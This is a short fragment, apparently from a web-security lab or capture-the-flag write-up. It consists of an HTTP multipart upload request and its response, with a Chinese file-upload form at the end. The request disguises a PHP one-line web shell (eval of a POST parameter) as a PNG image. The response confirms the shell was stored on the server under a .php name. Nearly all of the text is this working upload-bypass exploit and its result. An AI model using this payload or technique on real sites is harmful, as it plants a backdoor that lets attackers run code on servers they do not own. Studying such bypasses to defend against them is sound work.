 15 ------WebKitFormBoundaryCVAGWbBbynEFnE0B
16 Content-Disposition: form-data; name="upfile"; filename="blue.php"
17 Content-Type: image/png
18
19 <?php @eval($_POST[key]); ?>
20 ------WebKitFormBoundaryCVAGWbBbynEFnE0B--
21
Search...
Response
Pretty Raw Hex Render
upload success : upload/1654909913.blue.php
选择文件 未选择任何文件 上传